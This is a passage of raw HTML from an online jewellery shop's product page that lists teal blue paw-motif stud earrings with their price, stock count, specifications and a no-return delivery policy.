                    <div class="nasa-main-image-default-wrap">
                                                
                                                
                        <div class="main-images nasa-single-product-main-image nasa-main-image-default">
                            <div class="item-wrap first">
                                <div class="nasa-item-main-image-wrap" data-key="0">
                                                                            <div class="easyzoom first">
                                            <a href="https://thebohobling.com/wp-content/uploads/2023/06/IMG_20230531_204559.jpg" class="woocommerce-main-image product-image woocommerce-product-gallery__image" data-o_href="https://thebohobling.com/wp-content/uploads/2023/06/IMG_20230531_204559.jpg" data-full_href="https://thebohobling.com/wp-content/uploads/2023/06/IMG_20230531_204559.jpg" title="IMG_20230531_204559"><img fetchpriority="high" width="500" height="600" src="https://thebohobling.com/wp-content/uploads/2023/06/IMG_20230531_204559.jpg" class="wp-post-image skip-lazy attachment-shop_single size-shop_single" alt="" title="IMG_20230531_204559" data-caption="" data-src="https://thebohobling.com/wp-content/uploads/2023/06/IMG_20230531_204559.jpg" data-large_image="https://thebohobling.com/wp-content/uploads/2023/06/IMG_20230531_204559.jpg" data-large_image_width="500" data-large_image_height="600" decoding="async" srcset="https://thebohobling.com/wp-content/uploads/2023/06/IMG_20230531_204559.jpg 500w, https://thebohobling.com/wp-content/uploads/2023/06/IMG_20230531_204559-250x300.jpg 250w, https://thebohobling.com/wp-content/uploads/2023/06/IMG_20230531_204559-450x540.jpg 450w" sizes="(max-width: 500px) 100vw, 500px" /></a>                                        </div>
                                                                    </div>
                            </div>
                                                        
                                                    </div>
                    </div>

                    <div class="product-image-btn">
                        <a class="product-lightbox-btn hidden-tag" href="javascript:void(0);" rel="nofollow"></a>
            <a href="javascript:void(0);" class="btn-wishlist btn-link wishlist-icon btn-nasa-wishlist nasa-tip nasa-tip-right" data-prod="7768" data-prod_type="simple" data-icon-text="Add to Wishlist" data-added="Added to Wishlist" title="Wishlist" rel="nofollow">
                <svg class="nasa-icon ns-stroke" width="20" height="20" viewBox="0 0 32 32">
                <path d="M21.886 5.115c3.521 0 6.376 2.855 6.376 6.376 0 1.809-0.754 3.439-1.964 4.6l-10.297 10.349-10.484-10.536c-1.1-1.146-1.778-2.699-1.778-4.413 0-3.522 2.855-6.376 6.376-6.376 2.652 0 4.925 1.62 5.886 3.924 0.961-2.304 3.234-3.924 5.886-3.924zM21.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442v0z" fill="currentColor" />
            </svg>                <svg  class="nasa-icon ns-filled" width="20" height="20" viewBox="0 0 28 32">
                <path d="M19.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442z" fill="currentColor" />
            </svg>            </a>

                                </div>
                </div>
            </div>
            
                    </div>
    </div>
</div>
                </div>
                
                <div class="large-6 small-12 columns product-info summary entry-summary rtl-left">
                    <div class="nasa-product-info-wrap">
                        <div class="nasa-product-info-scroll">
                            <h1 class="product_title entry-title">Casual Wear Teal Blue Little Paw Love Studs</h1><div class="products-arrow">            <div class="next-product next-prev-buttons">
                <a href="https://thebohobling.com/product/casual-wear-mauve-shell-beach-studs/" rel="next" class="icon-next-prev next" title="Casual Wear Mauve Shell Beach Studs">
                    <svg width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z"/></svg>
                </a>
                
                                    <a class="dropdown-wrap" title="Casual Wear Mauve Shell Beach Studs" href="https://thebohobling.com/product/casual-wear-mauve-shell-beach-studs/">
                        <img width="150" height="150" src="https://thebohobling.com/wp-content/uploads/2023/07/IMG_20230629_203853-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Casual Wear Mauve Shell Beach Studs" decoding="async" srcset="https://thebohobling.com/wp-content/uploads/2023/07/IMG_20230629_203853-150x150.jpg 150w, https://thebohobling.com/wp-content/uploads/2023/07/IMG_20230629_203853-380x380.jpg 380w, https://thebohobling.com/wp-content/uploads/2023/07/IMG_20230629_203853-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                        <div class="next-prev-info padding-left-10 rtl-padding-left-0 rtl-padding-right-10">
                            <p class="product-name">Casual Wear Mauve Shell Beach Studs</p>
                            <span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>499</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;499.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>199</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;199.</span></span>
                        </div>
                    </a>
                            </div>
                        <div class="prev-product next-prev-buttons">
                <a href="https://thebohobling.com/product/fusion-wear-rust-raffia-stud-earrings/" rel="prev" class="icon-next-prev prev" title="Fusion Wear Rust Raffia Stud Earrings">
                    <svg width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M12.792 15.233l-0.754 0.754 6.035 6.035 0.754-0.754-5.281-5.281 5.256-5.256-0.754-0.754-3.013 3.013z" /></svg>
                </a>
                
                                    <a class="dropdown-wrap" title="Fusion Wear Rust Raffia Stud Earrings" href="https://thebohobling.com/product/fusion-wear-rust-raffia-stud-earrings/">
                        <img loading="lazy" width="150" height="150" src="https://thebohobling.com/wp-content/uploads/2023/05/IMG_20230524_030114-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Fusion Wear Rust Raffia Stud Earrings" decoding="async" srcset="https://thebohobling.com/wp-content/uploads/2023/05/IMG_20230524_030114-150x150.jpg 150w, https://thebohobling.com/wp-content/uploads/2023/05/IMG_20230524_030114-380x380.jpg 380w, https://thebohobling.com/wp-content/uploads/2023/05/IMG_20230524_030114-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                        <div class="next-prev-info padding-left-10 rtl-padding-left-0 rtl-padding-right-10">
                            <p class="product-name">Fusion Wear Rust Raffia Stud Earrings</p>
                            <span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>450</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;450.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>199</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;199.</span></span>
                        </div>
                    </a>
                            </div>
            </div>
<div itemprop="brand" class="nasa-sa-brands nasa-transition">
<span class="nasa-sa-brand-label hidden-tag">Brand</span><span class="nasa-sa-brand-item nasa-transition"><img loading="lazy" width="520" height="284" src="https://thebohobling.com/wp-content/uploads/2021/09/The-Boho-Bling-Logo-Final-1-1.png" class="attachment-full size-full" alt="" decoding="async" srcset="https://thebohobling.com/wp-content/uploads/2021/09/The-Boho-Bling-Logo-Final-1-1.png 520w, https://thebohobling.com/wp-content/uploads/2021/09/The-Boho-Bling-Logo-Final-1-1-450x246.png 450w" sizes="(max-width: 520px) 100vw, 520px" /></span></div>
<p class="price nasa-single-product-price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>550</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;550.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>249</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;249.</span></p>
<div class="nasa-last-sold nasa-crazy-inline"><svg class="last-sold-img" width="20" height="18" viewBox="-33 0 255 255" preserveAspectRatio="xMidYMid" fill="#000000"><g id="SVGRepo_iconCarrier"><defs><style>.cls-3{fill: url(#linear-gradient-1);}.cls-4{fill: #fc9502;}.cls-5 {fill: #fce202;}</style><linearGradient id="linear-gradient-1" gradientUnits="userSpaceOnUse" x1="94.141" y1="255" x2="94.141" y2="0.188"><stop offset="0" stop-color="#ff4c0d"/><stop offset="1" stop-color="#fc9502"/></linearGradient></defs><g id="fire"><path d="M187.899,164.809 C185.803,214.868 144.574,254.812 94.000,254.812 C42.085,254.812 -0.000,211.312 -0.000,160.812 C-0.000,154.062 -0.121,140.572 10.000,117.812 C16.057,104.191 19.856,95.634 22.000,87.812 C23.178,83.513 25.469,76.683 32.000,87.812 C35.851,94.374 36.000,103.812 36.000,103.812 C36.000,103.812 50.328,92.817 60.000,71.812 C74.179,41.019 62.866,22.612 59.000,9.812 C57.662,5.384 56.822,-2.574 66.000,0.812 C75.352,4.263 100.076,21.570 113.000,39.812 C131.445,65.847 138.000,90.812 138.000,90.812 C138.000,90.812 143.906,83.482 146.000,75.812 C148.365,67.151 148.400,58.573 155.999,67.813 C163.226,76.600 173.959,93.113 180.000,108.812 C190.969,137.321 187.899,164.809 187.899,164.809 Z" id="path-1" class="cls-3" fill-rule="evenodd"/><path d="M94.000,254.812 C58.101,254.812 29.000,225.711 29.000,189.812 C29.000,168.151 37.729,155.000 55.896,137.166 C67.528,125.747 78.415,111.722 83.042,102.172 C83.953,100.292 86.026,90.495 94.019,101.966 C98.212,107.982 104.785,118.681 109.000,127.812 C116.266,143.555 118.000,158.812 118.000,158.812 C118.000,158.812 125.121,154.616 130.000,143.812 C131.573,140.330 134.753,127.148 143.643,140.328 C150.166,150.000 159.127,167.390 159.000,189.812 C159.000,225.711 129.898,254.812 94.000,254.812 Z" id="path-2" class="cls-4" fill-rule="evenodd"/> <path d="M95.000,183.812 C104.250,183.812 104.250,200.941 116.000,223.812 C123.824,239.041 112.121,254.812 95.000,254.812 C77.879,254.812 69.000,240.933 69.000,223.812 C69.000,206.692 85.750,183.812 95.000,183.812 Z" id="path-3" class="cls-5" fill-rule="evenodd"/></g></g></svg>2 sold in last 6 hours</div><div class="stock nasa-single-product-stock"><span class="stock-sold">Only <b class="primary-color">5</b> item(s) left in stock.</span><div class="nasa-product-stock-progress"><span class="nasa-product-stock-progress-bar primary-bg" style="width:100%"></span></div></div>
    
    <form class="cart" action="https://thebohobling.com/product/casual-wear-teal-blue-little-paw-love-studs/" method="post" enctype='multipart/form-data'>
        
        
<div class="quantity">
    
    <label class="screen-reader-text hidden-tag" for="quantity_696afebe0d2ca">
        Casual Wear Teal Blue Little Paw Love Studs quantity    </label>

            <a href="javascript:void(0);" class="plus" rel="nofollow" aria-label="Plus">
            <svg width="13" height="20" stroke-width="2" viewBox="0 0 24 24" fill="currentColor">
                <path d="M12 6V18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" />
                <path d="M6 12H18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" />
            </svg>
        </a>
    
            <input 
            type="number" 
             
            id="quantity_696afebe0d2ca" 
            class="input-text qty text" 
            name="quantity" 
            aria-label="Product quantity" 
            value="1" 
            data-old="1" 
                        min="1" 
            max="5" 
                            step="1" 
                placeholder="" 
                inputmode="numeric" 
                autocomplete="off" 
                    />
        
        
            <a href="javascript:void(0);" class="minus" rel="nofollow" aria-label="Minus">
            <svg width="13" height="20" stroke-width="2" viewBox="0 0 24 24" fill="currentColor">
                <path d="M6 12H18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" />
            </svg>
        </a>
    
    </div>
        
        <button type="submit" name="add-to-cart" value="7768" class="ns-single-add-btn single_add_to_cart_button button alt">
            Add to cart        </button>

        <input type="hidden" name="nasa_buy_now" value="0" /><button class="nasa-buy-now">Buy Now</button><div class="nasa-custom-fields hidden-tag"><input type="hidden" name="nasa-enable-addtocart-ajax" value="1" /><input type="hidden" name="data-product_id" value="7768" /><input type="hidden" name="data-type" value="simple" /></div>    </form>

    
<ul class="nasa-wrap-popup-nodes"><li class="nasa-popup-node-item nasa-delivery-return"><a class="nasa-node-popup" href="javascript:void(0);" data-target="#nasa-content-delivery-return" rel="nofollow"><svg width="20" height="20" viewBox="0 0 30 32" fill="currentColor"><path d="M29.867 8.96l-10.667-7.253v4h-19.2v24.533h24.533v-17.707l5.333-3.573zM20.267 3.733l7.68 5.173-7.68 5.227v-2.827c0 0 0 0 0 0v-1.067h-1.92c-0.053 0-0.053 0-0.107 0-1.92 0-5.867 0.373-8.907 2.88 1.44-3.52 4.747-6.293 9.76-6.293v0c0 0 0.053 0 0.053 0s0 0 0.053 0h1.067v-1.013c0 0 0 0 0-0.053v-2.027zM23.467 29.227h-22.4v-22.4h12.96c-4.267 1.867-6.56 6.133-6.56 10.56 2.453-5.44 8.16-6.133 10.773-6.133 0.373 0 0.693 0 0.96 0.053v4.8l4.267-2.88v16z"/></svg>&nbsp;Delivery &#038; Return</a><div id="nasa-content-delivery-return" class="nasa-node-content hidden-tag"><div class="ns-inct"><p><div  class="section-element"><div class="row"><div class="large-12 nasa-col columns"><div  class="wpb_text_column wpb_content_element"><h3>Delivery</h3>
<p>We will arrange for shipment of the products to you in 2-3 working days after receive the amount in our bank account . Shipping schedules are estimates only and cannot be guaranteed. We are not liable for any delays in the shipments. Title and risk of loss and damages pass on to you upon the products delivery to you. In case reverse shipment cannot be arranged by us due to unavailability of our logistics , then in that case you may place request to send such products through any available courier services at that time</p>
<h3>Return</h3>
<ul>
<li><strong>No return policy</strong></li>
<li>Parcel Opening video is must in case of any issues, like damaged product or incorrect style.No exchange will be considered without showing the proper opening video of parcel.One Side Shipping charges will be beared by the customer in case of any exchange.</li>
</ul>
<h3>Help</h3>
<p>Give us a shout if you have any other questions and/or concerns.<br />
Email: <strong>thebohobling@gmail.com</strong><br />
Phone: <strong>+91 84483 19212</strong></p>
</div></div></div></div></p>
</div></div></li></ul><div class="nasa-est-delivery nasa-promote-sales nasa-crazy-inline"><svg class="nasa-flip-vertical" fill="currentColor" height="22" width="22" viewBox="0 0 512 512"><path d="M508 202c0 19 3 43 0 59-3 24-23 45-36 63-14 19-26 42-46 50-28 14-78 0-112 4-2 27 7 63-17 71-7 4-23 3-34 3-87 0-178 0-259 0-2 0-2-3-2-3 0-3 0-7 0-11 84 0 172 0 255 0 12 0 28 3 35-1 15-5 9-49 9-69 0-77 1-158-2-230-35-2-74-2-109 0-6 27-23 49-51 52-34 3-59-22-65-52-20 2-50-6-58 8-3 30 2 68-3 97-2 0-6 0-9 0-2-16-2-33-2-51 0-17-2-36 3-50 8-24 41-15 69-18 6-39 50-65 87-44 15 8 25 25 30 44 51 2 108 2 159 0 7-27 28-50 57-52 31-1 55 23 62 52 20 0 35 5 38 21 5 14 1 39 1 57z m-372-117c-58-4-65 83-10 91 21 3 39-9 45-19 21-34-7-70-35-72z m252 278c3 3 20 4 29 2 19-5 33-33 45-49 15-20 32-38 33-62-22-3-49-2-76-2-13 0-28-2-31 9-6 11-3 31-3 51 0 19 0 43 3 51z m25-278c-27-2-47 21-48 45 0 26 17 43 37 46 30 5 53-18 53-46 0-24-19-43-42-45z m56 53c-7 25-23 48-51 52-24 2-48-11-59-33-4-6-4-12-8-19-10 0-26-2-36 0-1 71 0 145-1 216 5 18 39 9 58 11 8-39-15-114 20-125 15-5 35-1 54-1 16 0 35 3 50-1 2-12 0-29 0-46 0-30 6-60-27-54z m-288 273c-59 0-118 0-176 0-1 0-1-3-1-3 0-3 0-7 0-11 59 0 118 0 177 0 0 5 0 10 0 14z m-177-56c48 0 97 0 146 0 0 5 0 8 0 13-49 0-97 0-145 0-3-2-1-8-1-13z m0-42c38 0 76 0 114 0 0 5 0 8 0 13-37 0-76 0-113 0-3-2-1-8-1-13z m0-41c27 0 56 0 84 0 0 5 0 8 0 13-28 0-55 0-83 0-3-2-1-10-1-13z"/></svg>&nbsp;&nbsp;<strong>Estimated Delivery:</strong>&nbsp;<span class="ns-est-txt">Thu, Jan 22 &ndash; Sat, Jan 24</span></div><div id="nasa-counter-viewing" class="nasa-viewing nasa-promote-sales nasa-crazy-inline" data-min="2" data-max="10" data-delay="30000" data-change="5" data-id="7768"><svg width="20" height="22" viewBox="0 0 26 32" fill="currentColor"><path d="M12.8 3.2c-7.093 0-12.8 5.707-12.8 12.8s5.707 12.8 12.8 12.8c7.093 0 12.8-5.707 12.8-12.8s-5.707-12.8-12.8-12.8zM12.8 27.733c-6.453 0-11.733-5.28-11.733-11.733s5.28-11.733 11.733-11.733c6.453 0 11.733 5.28 11.733 11.733s-5.28 11.733-11.733 11.733z"/><path d="M19.467 19.040c-0.267-0.107-0.587-0.053-0.693 0.213-1.173 2.293-3.467 3.68-5.973 3.68-2.56 0-4.8-1.387-5.973-3.68-0.107-0.267-0.427-0.373-0.693-0.213-0.267 0.107-0.373 0.427-0.267 0.693 1.333 2.613 3.947 4.267 6.933 4.267 2.933 0 5.6-1.653 6.88-4.267 0.16-0.267 0.053-0.587-0.213-0.693z"/><path d="M10.133 13.333c0 0.884-0.716 1.6-1.6 1.6s-1.6-0.716-1.6-1.6c0-0.884 0.716-1.6 1.6-1.6s1.6 0.716 1.6 1.6z"/><path d="M18.667 13.333c0 0.884-0.716 1.6-1.6 1.6s-1.6-0.716-1.6-1.6c0-0.884 0.716-1.6 1.6-1.6s1.6 0.716 1.6 1.6z"/></svg>&nbsp;&nbsp;<strong class="nasa-count">...</strong>&nbsp;<strong>people</strong>&nbsp;are viewing this right now</div><hr class="nasa-single-hr" /><div class="nasa-single-share"><div class="nasa-share-label"><svg width="20" height="20" viewBox="0 0 32 32" fill="currentColor">
<path d="M26.129 2.139c-2.355 0-4.265 1.91-4.265 4.265 0 0.409 0.061 0.803 0.168 1.178l-12.469 5.226c-0.737-1.277-2.114-2.139-3.693-2.139-2.355 0-4.265 1.91-4.265 4.265s1.91 4.265 4.265 4.265c1.234 0 2.343-0.527 3.122-1.366l8.034 5.774c-0.314 0.594-0.494 1.27-0.494 1.988 0 2.356 1.91 4.266 4.265 4.266s4.265-1.91 4.265-4.266c0-2.355-1.91-4.264-4.265-4.264-1.253 0-2.376 0.544-3.157 1.404l-8.023-5.765c0.33-0.605 0.518-1.299 0.518-2.037 0-0.396-0.058-0.778-0.159-1.143l12.478-5.23c0.741 1.26 2.107 2.108 3.675 2.108 2.355 0 4.265-1.91 4.265-4.266 0-2.355-1.91-4.265-4.265-4.265zM20.798 22.398c1.764 0 3.199 1.435 3.199 3.198s-1.435 3.199-3.199 3.199c-1.764 0-3.199-1.435-3.199-3.199s1.435-3.198 3.199-3.198zM5.871 18.133c-1.764 0-3.199-1.435-3.199-3.199s1.435-3.199 3.199-3.199 3.199 1.435 3.199 3.199c0 1.764-1.435 3.199-3.199 3.199zM26.129 9.603c-1.764 0-3.199-1.435-3.199-3.199s1.435-3.199 3.199-3.199c1.764 0 3.199 1.435 3.199 3.199s-1.435 3.199-3.199 3.199z"/>
</svg>&nbsp;&nbsp;Share</div><div class="ns-social social-icons nasa-share nasa-flex"><a href="https://x.com/share?url=https://thebohobling.com/product/casual-wear-teal-blue-little-paw-love-studs/" target="_blank" class="icon nasa-tip" title="Share on X" rel="nofollow"><svg viewBox="0 0 24 24" with="14.5" height="14.5" aria-hidden="true" fill="currentColor"><path d="M18.244 2.25h3.308l-7.227 8.26 8.502 11.24H16.17l-5.214-6.817L4.99 21.75H1.68l7.73-8.835L1.254 2.25H8.08l4.713 6.231zm-1.161 17.52h1.833L7.084 4.126H5.117z"/></svg></a><a href="https://www.facebook.com/sharer.php?u=https://thebohobling.com/product/casual-wear-teal-blue-little-paw-love-studs/" target="_blank" class="icon nasa-tip" title="Share on Facebook" rel="nofollow"><svg viewBox="0 0 32 32" with="15" height="15" fill="currentColor"><path d="M 19.253906 2 C 15.311906 2 13 4.0821719 13 8.8261719 L 13 13 L 8 13 L 8 18 L 13 18 L 13 30 L 18 30 L 18 18 L 22 18 L 23 13 L 18 13 L 18 9.671875 C 18 7.884875 18.582766 7 20.259766 7 L 23 7 L 23 2.2050781 C 22.526 2.1410781 21.144906 2 19.253906 2 z"/></svg></a><a href="https://pinterest.com/pin/create/button/?url=https://thebohobling.com/product/casual-wear-teal-blue-little-paw-love-studs/&amp;media=https://thebohobling.com/wp-content/uploads/2023/06/IMG_20230531_204559.jpg&amp;description=Casual%20Wear%20Teal%20Blue%20Little%20Paw%20Love%20Studs" target="_blank" class="icon nasa-tip" title="Pin on Pinterest" rel="nofollow"><svg viewBox="0 0 16 16" width="16" height="16" fill="currentColor"><path d="M 7.5 1 C 3.910156 1 1 3.910156 1 7.5 C 1 10.253906 2.714844 12.605469 5.132813 13.554688 C 5.074219 13.039063 5.023438 12.25 5.152344 11.6875 C 5.273438 11.183594 5.914063 8.457031 5.914063 8.457031 C 5.914063 8.457031 5.722656 8.066406 5.722656 7.492188 C 5.722656 6.589844 6.246094 5.914063 6.898438 5.914063 C 7.453125 5.914063 7.71875 6.332031 7.71875 6.828125 C 7.71875 7.386719 7.363281 8.222656 7.183594 8.992188 C 7.027344 9.640625 7.507813 10.167969 8.144531 10.167969 C 9.300781 10.167969 10.1875 8.949219 10.1875 7.191406 C 10.1875 5.636719 9.070313 4.546875 7.472656 4.546875 C 5.625 4.546875 4.539063 5.933594 4.539063 7.367188 C 4.539063 7.925781 4.753906 8.527344 5.023438 8.851563 C 5.074219 8.917969 5.082031 8.972656 5.066406 9.039063 C 5.019531 9.242188 4.90625 9.6875 4.886719 9.777344 C 4.859375 9.894531 4.792969 9.921875 4.667969 9.863281 C 3.855469 9.484375 3.347656 8.296875 3.347656 7.34375 C 3.347656 5.292969 4.839844 3.410156 7.644531 3.410156 C 9.898438 3.410156 11.652344 5.015625 11.652344 7.164063 C 11.652344 9.402344 10.238281 11.207031 8.277344 11.207031 C 7.617188 11.207031 7 10.863281 6.789063 10.460938 C 6.789063 10.460938 6.460938 11.703125 6.382813 12.007813 C 6.234375 12.570313 5.839844 13.277344 5.574219 13.710938 C 6.183594 13.898438 6.828125 14 7.5 14 C 11.089844 14 14 11.089844 14 7.5 C 14 3.910156 11.089844 1 7.5 1 Z"/></svg></a><a href="https://linkedin.com/shareArticle?mini=true&amp;url=https://thebohobling.com/product/casual-wear-teal-blue-little-paw-love-studs/" target="_blank" class="icon nasa-tip" title="Share on Linkedin" rel="nofollow"><svg viewBox="0 0 30 30" width="16" height="16" fill="currentColor"><path d="M9,25H4V10h5V25z M6.501,8C5.118,8,4,6.879,4,5.499S5.12,3,6.501,3C7.879,3,9,4.121,9,5.499C9,6.879,7.879,8,6.501,8z M27,25h-4.807v-7.3c0-1.741-0.033-3.98-2.499-3.98c-2.503,0-2.888,1.896-2.888,3.854V25H12V9.989h4.614v2.051h0.065 c0.642-1.18,2.211-2.424,4.551-2.424c4.87,0,5.77,3.109,5.77,7.151C27,16.767,27,25,27,25z"/></svg></a><a href="https://telegram.me/share/?url=https://thebohobling.com/product/casual-wear-teal-blue-little-paw-love-studs/" target="_blank" class="icon nasa-tip" title="Share on Telegram" rel="nofollow"><svg viewBox="0 0 50 50" width="16" height="16" fill="currentColor"><path d="M25,2c12.703,0,23,10.297,23,23S37.703,48,25,48S2,37.703,2,25S12.297,2,25,2z M32.934,34.375 c0.423-1.298,2.405-14.234,2.65-16.783c0.074-0.772-0.17-1.285-0.648-1.514c-0.578-0.278-1.434-0.139-2.427,0.219 c-1.362,0.491-18.774,7.884-19.78,8.312c-0.954,0.405-1.856,0.847-1.856,1.487c0,0.45,0.267,0.703,1.003,0.966 c0.766,0.273,2.695,0.858,3.834,1.172c1.097,0.303,2.346,0.04,3.046-0.395c0.742-0.461,9.305-6.191,9.92-6.693 c0.614-0.502,1.104,0.141,0.602,0.644c-0.502,0.502-6.38,6.207-7.155,6.997c-0.941,0.959-0.273,1.953,0.358,2.351 c0.721,0.454,5.906,3.932,6.687,4.49c0.781,0.558,1.573,0.811,2.298,0.811C32.191,36.439,32.573,35.484,32.934,34.375z"/></svg></a></div></div>                        </div>
                    </div>
                </div>
            </div>
            
                <div class="product-details" id="nasa-single-product-tabs">
        <script type="text/tempalte" id="tmp-read-more-tab"><div class="ns-read-more"><a href="javascript:void(0);" data-show-less="Show less" data-show-more="Read more" class="ns-btn-read-more primary-color" rel="nofollow"><span class="ns-btn-read-more-text">Read more</span><svg width="30" height="30" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg></a></div></script>        
        <div class="nasa-tabs-content woocommerce-tabs wc-tabs-wrapper">
            <div class="row">
    <div class="large-12 columns">
        <div class="nasa-tab-wrap text-center">
            <ul class="nasa-tabs nasa-classic-style nasa-classic-2d nasa-tabs-no-border">
                                    <li class="nasa-single-product-tab description_tab nasa-tab active first last">
                        <a href="javascript:void(0);" data-id="#nasa-tab-description" rel="nofollow">
                            Description                        </a>
                    </li>
                                </ul>
        </div>
    </div>
</div>

<div class="nasa-panels nasa-desc-wrap">
            <div class="nasa-panel nasa-content-description active" id="nasa-tab-description">
            <div class="row"><div class="large-12 columns nasa-content-panel">

		<div data-elementor-type="wp-post" data-elementor-id="7768" class="elementor elementor-7768" data-elementor-post-type="product">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-b53e177 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b53e177" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-c82ef51" data-id="c82ef51" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-daf1b7c" data-id="daf1b7c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-32e32bc elementor-widget elementor-widget-price-list" data-id="32e32bc" data-element_type="widget" data-widget_type="price-list.default">
				<div class="elementor-widget-container">
					
		<ul class="elementor-price-list">

									<li><a class="elementor-price-list-item" href="#">				
				<div class="elementor-price-list-text">
									<div class="elementor-price-list-header">
											<span class="elementor-price-list-title">
							Brand						</span>
																		<span class="elementor-price-list-separator"></span>
																			<span class="elementor-price-list-price">The Boho Bling</span>
										</div>
												</div>
				</a></li>												<li><a class="elementor-price-list-item" href="#">				
				<div class="elementor-price-list-text">
									<div class="elementor-price-list-header">
											<span class="elementor-price-list-title">
							Colour						</span>
																		<span class="elementor-price-list-separator"></span>
																			<span class="elementor-price-list-price">Teal Blue</span>
										</div>
												</div>
				</a></li>												<li><a class="elementor-price-list-item" href="#">				
				<div class="elementor-price-list-text">
									<div class="elementor-price-list-header">
											<span class="elementor-price-list-title">
							Occasion						</span>
																		<span class="elementor-price-list-separator"></span>
																			<span class="elementor-price-list-price">Casual Wear </span>
										</div>
												</div>
				</a></li>												<li><a class="elementor-price-list-item" href="#">				
				<div class="elementor-price-list-text">
									<div class="elementor-price-list-header">
											<span class="elementor-price-list-title">
							Material						</span>
																		<span class="elementor-price-list-separator"></span>
																			<span class="elementor-price-list-price">Embellished </span>
										</div>
												</div>
				</a></li>												<li><a class="elementor-price-list-item" href="#">				
				<div class="elementor-price-list-text">
									<div class="elementor-price-list-header">
											<span class="elementor-price-list-title">
							Base Material						</span>
																		<span class="elementor-price-list-separator"></span>
																			<span class="elementor-price-list-price">Combination Metal</span>
										</div>
												</div>
				</a></li>												<li><a class="elementor-price-list-item" href="#">				
				<div class="elementor-price-list-text">
									<div class="elementor-price-list-header">
											<span class="elementor-price-list-title">
							Type						</span>
																		<span class="elementor-price-list-separator"></span>
																			<span class="elementor-price-list-price">Studs </span>
										</div>
												</div>
				</a></li>												<li><a class="elementor-price-list-item" href="#">				
				<div class="elementor-price-list-text">
									<div class="elementor-price-list-header">
											<span class="elementor-price-list-title">
							USP						</span>
																		<span class="elementor-price-list-separator"></span>
																			<span class="elementor-price-list-price">Handcrafted</span>
										</div>
												</div>
				</a></li>					
		</ul>

						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-8c4f216" data-id="8c4f216" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				</div>
		</div></div>        </div>
        </div>
        </div>
    </div>
<div class="nasa-clear-both nasa-min-height"></div><div class="row"><div class="large-12 columns"><div class="product_meta">

        
                <span class="sku_wrapper">
                <strong>SKU:</strong> <span class="sku">TBB-E2109</span>
            </span>
            
    <span class="posted_in"><strong>Category:</strong>&nbsp;<a href="https://thebohobling.com/product-category/under-99-store/" rel="tag">Under 99 Store</a></span>
    
    
</div>
</div></div>
        </div>

                    <div class="nasa-side-sidebar nasa-sidebar-left">
                <a href="javascript:void(0);" title="Close" class="hidden-tag nasa-close-sidebar" rel="nofollow">
                    <svg class="nasa-rotate-180" width="15" height="15" viewBox="0 0 512 512" fill="currentColor"><path d="M135 512c3 0 4 0 6 0 15-4 26-21 40-33 62-61 122-122 187-183 9-9 27-24 29-33 3-14-8-23-17-32-67-66-135-131-202-198-11-9-24-27-33-29-18-4-28 8-31 21 0 0 0 2 0 2 1 1 1 6 3 10 3 8 18 20 27 28 47 47 95 93 141 139 19 18 39 36 55 55-62 64-134 129-199 193-8 9-24 21-26 32-3 18 8 24 20 28z"/></svg>
                </a>
                
                <div class="nasa-sidebar-off-canvas">
